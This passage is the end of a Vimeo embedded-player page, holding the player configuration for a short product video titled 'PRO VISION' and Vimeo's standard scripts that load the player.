n":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["fb2bc71b-4817-4d6b-85f3-c640e61c17d4","583d1b96-e597-4a88-8e9a-141b79463954","dde1ecb1-0712-4443-8885-7d62b3ac7414","f8cbc722-24df-41cc-82a8-62958d45cf28","7981fef8-614d-4ade-9f7c-2273a3c0724a"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.madicaza.com/products/kit-lampara-pro-vision-2-baterias-maletin-de-transporte","cookie_domain":".vimeo.com","signature":"5e4f2694c3915fd9857fbc0558115a81","timestamp":1769117685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/3c876b24-11bf-400a-abbc-d57dc2c696a3.0.jpeg?ClientID=sulu\u0026Expires=1769119536\u0026Signature=492e89f0ee05ae4794e58543b3f0cd0484d8475f","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"adcb214c9316519fc23c0a56da07b2c7c520b9c21769117685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.14.81.35"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"944534267.1769117685","ai_widget_signature":"5c8a4fdacdfcaf78381714334e4504141130be2e34f64defeae85872f9c131e7_1769121285","config_refresh_url":"https://player.vimeo.com/video/832703081/config/request?atid=944534267.1769117685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.madicaza.com%2Fproducts%2Fkit-lampara-pro-vision-2-baterias-maletin-de-transporte\u0026session=adcb214c9316519fc23c0a56da07b2c7c520b9c21769117685\u0026signature=5e4f2694c3915fd9857fbc0558115a81\u0026time=1769117685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":832703081,"title":"PRO VISION","width":1920,"height":1080,"duration":23,"url":"","share_url":"https://vimeo.com/832703081","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/832703081?h=0e44eff9e2\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/2029543304-cbb8c535481c2ba8f6f02518405a4337f8386a859d83ca5f99462bf0e34135c2-d","owner":{"id":6661102,"name":"Galiotto Filmes","img":"https://i.vimeocdn.com/portrait/72861168_60x60?sig=d5c8a529dbc203612c2b6af69a694be13c6f9a6eae54b900d56ad0e2dcf9b5d8\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/72861168_60x60?sig=d5c8a529dbc203612c2b6af69a694be13c6f9a6eae54b900d56ad0e2dcf9b5d8\u0026v=1\u0026region=us","url":"https://vimeo.com/user6661102","account_type":"plus"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":560302397,"file_id":3615120979,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":23.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo4MzI3MDMwODEsImV4cCI6MTc2OTEyMTMwMH0.7VLdYpq89UxHWF16UUHuj2ZSwdrr0gcOVLKUo-i4BT0","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYWRjYjIxNGM5MzE2NTE5ZmMyM2MwYTU2ZGEwN2IyYzdjNTIwYjljMjE3NjkxMTc2ODUiLCJleHAiOjE3NjkxMjEyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.nh84oViGQzcMq_nZYp1f2kFNcVBDU_DDqoR1BhmPOKs"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"0","api":null,"app_id":"58479","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":0,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":0,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/832703081?h=0e44eff9e2","thumbnailUrl":"https://i.vimeocdn.com/video/2029543304-cbb8c535481c2ba8f6f02518405a4337f8386a859d83ca5f99462bf0e34135c2-d?f=webp","name":"PRO VISION","description":"This is \"PRO VISION\" by \"Galiotto Filmes\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT23S","uploadDate":"2023-06-02T13:16:41-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>
